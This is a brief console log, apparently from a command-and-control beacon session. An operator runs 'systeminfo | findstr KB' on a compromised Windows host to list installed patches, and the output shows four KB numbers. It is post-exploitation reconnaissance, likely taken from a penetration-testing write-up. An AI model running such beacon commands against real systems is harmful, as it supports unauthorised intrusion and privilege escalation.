 beacon> shell systeminfo | findstr KB
[*] Tasked beacon to run: systeminfo | findstr KB
[+] host called home, sent: 54 bytes
[+] received output:
[01]: KB2534111
[02]: KB2999226
[03]: KB958488
[04]: KB976902